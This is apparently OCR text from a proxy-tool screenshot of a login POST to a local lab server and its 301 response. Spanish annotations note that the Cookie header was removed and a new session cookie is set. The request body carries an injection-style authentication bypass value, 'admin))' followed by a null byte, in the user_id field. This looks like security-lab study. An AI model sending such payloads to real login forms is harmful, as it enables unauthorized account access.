 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/s
vg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:8888/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 57
10 Origin: http://localhost:8888
11 DNT: 1
12 Sec-GPC: 1
13 Connection: close
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19 Priority: u=0, i
20
21 user_id=admin))%00&password=testing&login=1&submit=Submit
Borramos el campo
"Cookie:"
Response
Pretty Raw Hex Render
1 HTTP/1.1 301 Moved Permanently
2 Date: Sat, 03 Aug 2024 17:23:42 GMT
3 Server: Apache/2.4.56 (Debian)
4 X-Powered-By: PHP/8.0.30
5 Set-Cookie: PHPSESSID=5302eaefb2f0db291863d7295233a04f; path=/
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Location: /
10 Content-Length: 0
11 Connection: close
12 Content-Type: text/html; charset=UTF-8
13
14
Se settea una
automáticamente